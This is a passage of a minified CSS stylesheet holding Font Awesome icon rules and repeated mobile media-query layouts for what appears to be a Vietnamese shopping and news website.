before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"} @media only screen and (min-device-width: 280px) and (max-device-height: 653px) and (-webkit-device-pixel-ratio: 3){.table_sp tbody tr td{height: 290px;padding: 12px 0 10px 2px;}.content-grid_top { position: relative; height: 140px}.content-grid_top img {height: 130px; margin: 0 auto}.box_sp_lq_item{height: 290px}.box_sp_lq_item img {height: 130px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.toggleMenu {margin: 0px 0px 4px 11px}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 3px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 480px) and (-webkit-device-pixel-ratio: 1){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 480px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 568px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-width: 412px) and (max-width: 767px){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px 